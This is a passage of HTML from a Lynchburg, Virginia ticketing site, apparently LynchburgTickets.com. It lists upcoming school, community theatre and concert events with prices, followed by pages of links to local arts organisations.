<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631939078_item_684364898" previewid="element_631939078_item_684364898" style="width:25%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">NEW DATES:<br>
February 19-22 &amp; 26,27<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_631939078_item_684403460" previewid="element_631939078_item_684403460" style="width:25%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631939078_item_684340604" previewid="element_631939078_item_684340604" style="width:25%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631939078_item_684427264" previewid="element_631939078_item_684427264" style="width:25%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631939078_item_684364888" previewid="element_631939078_item_684364888" style="width:25%;">
<a class="icon list-icon link" href="/lmsd-newsies"><img class="thumbnail" alt="260227 NEWSIES Jr. - Linkhorne Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-LMS-Newsies-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/lmsd-newsies">260227 NEWSIES Jr. - Linkhorne Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;">February 27 - March 1<br>
Friday at 6:30 pm<br>
Saturday at 2:00 &amp; 6:30 pm<br>
Sunday at 2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/lmsd-newsies" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_631939078_item_684431236" previewid="element_631939078_item_684431236" style="width:25%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631939078=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631939078=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631939078=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="pagetext" id="pageelement_564766894">
<div class="panel"><div style="text-align: center;">Online sales sometimes close a few hours before a performance.&nbsp;<br>
Tickets may still be available through the Box Office. Check the company page for contact information.<br>
Questions about your order?&nbsp; <a href="/store/2541892/contact" target="_self">Contact us.</a></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_613129074"><div class="list-table" id="list_613129074">
<table>
<tr class="row first last">
<td class="cell first last" id="element_613129074_item_659762616" previewid="element_613129074_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631965308"><h2 class="subheading">More Shows Available Now!</h2>
<div class="list-table" id="list_631965308">
<table>
<tr class="row first last">
<td class="cell first" id="element_631965308_item_684427264" previewid="element_631965308_item_684427264" style="width:20%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631965308_item_684364864" previewid="element_631965308_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631965308_item_684364900" previewid="element_631965308_item_684364900" style="width:20%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631965308_item_684404726" previewid="element_631965308_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631965308_item_684421834" previewid="element_631965308_item_684421834" style="width:20%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631965308=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631965308=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631965308=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_610444286"><div id="list_610444286"><div class="panel" style="text-align:center;"><a class="link" href="/featured">Featured Companies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/college">College & University</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/schools">School Arts Programs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/churchandcivic">Church & Civic Groups</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/festivalsandsuch">Festivals & Such</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/localcompanies">Other Local Companies</a></div>
</div></div><div class="pagetext" id="pageelement_611066872">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td><a href="/store/2541892/newlisting" target="_blank"><strong><em>Submit your Event:&nbsp;</em></strong> Click here to fill out an Event Submission form.</a></td>
	<td><a href="/store/2541892/newlisting" target="_blank"><img alt="" src="/files/2541892/uploaded/LynchburgTickets7GWwidegraded.gif" style="width: 180px; height: 18px; margin-left: 3px; margin-right: 3px;"></a></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageexternal" id="pageelement_632021750">
<iframe frameborder="0" class="externalcontent" width='900' height='900' src='https://www.arts-index.net/arts-index_calendar/'></iframe>
</div>
<div class="space pagetext" id="pageelement_541064523">
<div class="panel"><div style="text-align: center;">- <a href="http://www.lynchburgtickets.com/tickets" target="_top">Click here for a list of all available tickets.</a> -</div></div>
</div>
<div  class="space pagepagelist" id="pageelement_610430364"><h2 class="subheading">Quick Links: Friends of LynchburgTickets.com</h2>
<div id="list_610430364"><div class="panel" style="text-align:center;"><a class="link" href="/246themain">246 The Main!</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/acoa">Academy Center of the Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amazementsquare">Amazement Square</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agar">Amherst Glebe Arts Response (AGAR)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/abcs">The Appomattox Bluegrass Concert Series</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/appomattoxcourthousetheatre">Appomattox Courthouse Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/avenel">Avenel</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/fbpl">Bedford Public Library</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/brstf">Blue Ridge Summer Theatre Festival</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bowercenter">Bower Center for the Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bowerclasses">Classes at the Bower Center for the Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/brookvilletheatre">Brookville High School Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cvalc">Central Virginia Land Conservatory</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dtl">Dance Theatre of Lynchburg</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discoverlynchburg">Discover Lynchburg</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dunbartheatre">Dunbar Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/endstation">Endstation</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/evergreenlavenderfarm">Evergreen Lavender Farm</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forte">Forte Chamber Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/friendsofbedfordpubliclibrary">Friends of Bedford Public Library</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hamner">The Hamner Theater</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/pioneertheatre">Heritage High School Pioneer Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/jeffersonchoral">Jefferson Choral Society</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cavaliertheatre">JFHS Cavalier Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ldtp">Little Dinner Theater Players</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ltp">Little Town Players</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lynchburgcollege">University of Lynchburg</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lct">Lynchburg College Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lynchburghistoricalfoundation">Lynchburg Historical Foundation</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lcpc">Lynchburg Prayer</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lso">Lynchburg Symphony Orchestra</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lynchslanding">Lynch's Landing</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/masterworx">MasterWorx Theater</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ootj">Opera On The James</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/480389830">Peaks of Otter Winery</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/presbyteriancemetery">Presbyterian Cemetery</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/rc">Randolph College</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wildcattheatre">RC Wildcat Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/rtc">Renaissance Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/rvcc">Rockfish Valley Community Center</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/secondstageamherst">Second Stage Amherst</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/sedaliacenter">Sedalia Center</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/sbc">Sweet Briar College</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/virginiaepiscopalschool">Virginia Episcopal School</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wolfbane">Wolfbane Productions</a></div>
</div></div><div class="space pagetext" id="pageelement_208852414">
<h2 class="subheading">Quick Links:Other Arts & cultural Organizations and artists.</h2>
<div class="panel"><div style="text-align: center;"><span style="font-size:10px;"><a href="http://www.countyofamherst.com/department/?fDD=17-0" target="_blank">Amherst Count Sheriff&#39;s Office</a>&nbsp; *&nbsp; <a href="http://www.amhersthabitat.org/" target="_blank">Amherst Habitat for Humanity</a>&nbsp; *&nbsp; <a href="http://annespencermuseum.com/index.php" target="_blank">&nbsp;Anne Spencer House</a>&nbsp; *&nbsp; <a href="https://www.facebook.com/pages/Black-Theatre-Ensemble-of-Virginia-Inc/138787256170671" target="_blank">Black Theatre Ensemble</a>&nbsp; *&nbsp; <a href="https://www.facebook.com/ForteChamberMusic" target="_blank">Forte Chamber Music</a>&nbsp; *&nbsp; <a href="http://www.gatewayprogram.com/index.html" target="_blank">Gateway</a>&nbsp; *&nbsp; <a href="http://gretnalittletheatre.webs.com/" target="_blank">Gretna Little Theatre</a>&nbsp; *&nbsp; <a href="http://www.jrleaguelynchburg.org/" target="_blank">Junior League of Lynchburg</a>&nbsp; *&nbsp; <a href="http://legacymuseum.org/" target="_blank">The Legacy Museum</a>&nbsp; *&nbsp; <a href="http://lynchburgartclub.org/" target="_blank">Lynchburg Art Club</a>&nbsp;&nbsp; *&nbsp;<a href="https://www.lynchburg.edu/academics/majors-and-minors/music/about-the-music-department/" target="_blank">Lynchburg College Music</a> *&nbsp; <a href="http://www.lynchburghistoricalfoundation.org/" target="_blank">Lynchburg Historical Foundation</a>&nbsp; *&nbsp; <a href="http://www.lynchburgmuseum.org/" target="_blank">Lynchburg Museum</a>&nbsp; *&nbsp; <a href="http://www.lynchburgva.gov/parks-and-recreation" target="_blank">Lynchburg Parks &amp; Recreation</a>&nbsp; *&nbsp; <a href="http://lynchburgrotaryclub.com/" target="_blank">Lynchburg Rotary Club</a>&nbsp; *&nbsp; <a href="http://lynchburgyouthorchestra.com/" target="_blank">Lynchburg Symphony Youth Orchestra</a>&nbsp; *&nbsp; <a href="http://maiermuseum.org/" target="_blank"><font style="color: rgb(128, 0, 0);">The Maier Museum at Randolph College</font></a>&nbsp; *&nbsp; <a href="http://www.mvocva.com/" target="_blank">Many Voices One Community</a>&nbsp; *&nbsp; <a href="http://oakwoodcc.net/" target="_blank">Oakwood Country Club</a>&nbsp; *&nbsp; <a href="http://www.gravegarden.org/" target="_blank"><font style="color: rgb(128, 0, 0);">Old City Cemetery</font></a>&nbsp; *&nbsp; <a href="http://www.randolphcollege.edu/dance/" target="_blank"><font style="color: rgb(128, 0, 0);">Randolph College Dance</font></a>&nbsp; *&nbsp; <a href="http://web.randolphcollege.edu/greekplay/" target="_blank"><font style="color: rgb(128, 0, 0);">Randolph College Greek Play</font></a>&nbsp; *&nbsp; <font style="color: rgb(128, 0, 0);">Randolph Collegge Heritage Ensemble</font>&nbsp; *&nbsp; <a href="http://faculty.randolphcollege.edu/music/Guest_Artist_Program.htm" target="_blank"><font style="color: rgb(128, 0, 0);">Randolph College Music</font></a>&nbsp; *&nbsp; <a href="http://www.riverviews.net/" target="_blank">RiverViews</a>&nbsp; *&nbsp; <a href="http://www.riverviews.net/category/films/" target="_blank">RiverViews Films</a>&nbsp; *&nbsp; <a href="http://www.smlharmeneers.com/" target="_blank">Smith Mountain Lake Harmeneers</a>&nbsp; *&nbsp; <a href="http://www.sbc.edu/babcock-season" target="_blank">Sweet Briar College Babcock Season</a>&nbsp; *&nbsp; <a href="http://www.sbc.edu/dance" target="_blank">Sweet Briar College Dance</a>&nbsp; *&nbsp; <a href="http://www.sbc.edu/music" target="_blank">Sweet Briar College 